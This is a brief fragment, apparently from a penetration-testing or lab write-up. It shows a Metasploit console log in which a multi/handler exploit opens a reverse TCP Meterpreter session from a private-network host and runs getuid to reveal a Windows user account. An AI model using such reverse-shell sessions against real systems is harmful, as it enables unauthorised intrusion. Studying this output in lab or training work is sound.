 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.19.128:4444
[*] Sending stage (179779 bytes) to 192.168.19.130
[*] Meterpreter session 1 opened (192.168.19.128:4444 -> 192.168.19.130:49280) at 2020-02-21 09:23:45 +0800
meterpreter > getuid
Server username: Tide-ICS\TideICS
meterpreter >